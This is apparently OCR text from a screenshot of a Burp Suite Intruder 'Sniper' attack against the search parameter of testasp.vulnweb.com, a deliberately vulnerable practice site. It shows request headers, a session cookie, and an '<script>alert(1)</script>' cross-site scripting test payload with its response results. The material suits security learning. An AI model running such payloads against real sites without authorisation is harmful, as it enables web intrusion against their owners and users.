 1 2 3 4 3 17:53
Burp Project Intruder Repeat
Attack Save 2. Intruder attack of http://testasp.vulnweb.com
Dashboard Target Proxy
1 2 × +
2. Intruder attack of http://testasp.vulnweb.com Attack Save ?
? Sniper attack
Results Positions
Target http://testasp.vulnweb.com
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Positions Add § Clear §
Request Payload Status code Response received Error Timeout Length Comment
0 200 378 4023
1
2 <script>alert(1)</script>
1 GET /Search.asp?tfSearch=§%
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11
4 Accept: text/html,applicati
5 Accept-Language: en-US,en;q
6 Accept-Encoding: gzip, defla
7 Connection: keep-alive
8 Referer: http://testasp.vuln
9 Cookie: ASPSESSIONIDQCAQBACS
10 Upgrade-Insecure-Requests:
11 Priority: u=0, i
12
13
Request Response
Pretty Raw Hex
1 GET /Search.asp?tfSearch= HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Geck
4 Accept: text/html,application/xhtml+xml,application/xml;q=
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQCAQBACS=JKIKKKGADAECFDKDHNCMHLAJ
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Result 1 | Intruder attack
Payload:
Status code: 200
Length: 3008
Timer: 295
Previous
Next
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch= HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDQCAQBACS=JKIKKKGADAECFDKDHNCMHLAJ
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search 0 highlights
\n
§ Payloads
Resource pool
Settings
ngs that are used as payloads.
ks on each payload before it is
§ Payloads
Resource pool
Settings
? Search
? Search 0 highlights
Finished
Event log All issues 5.7MB Disabled
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.